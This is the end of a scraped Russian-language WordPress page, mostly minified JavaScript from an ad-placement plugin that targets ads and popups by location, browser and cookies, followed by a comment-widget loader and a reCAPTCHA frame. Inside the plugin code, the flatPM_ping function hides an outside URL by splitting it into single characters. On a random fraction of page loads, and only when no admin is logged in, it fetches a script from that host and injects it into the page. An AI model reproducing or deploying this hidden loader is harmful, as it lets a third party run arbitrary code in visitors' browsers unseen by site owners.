0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3592 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iYsS3MAWjD5PZaLN5ByYKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769694153407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>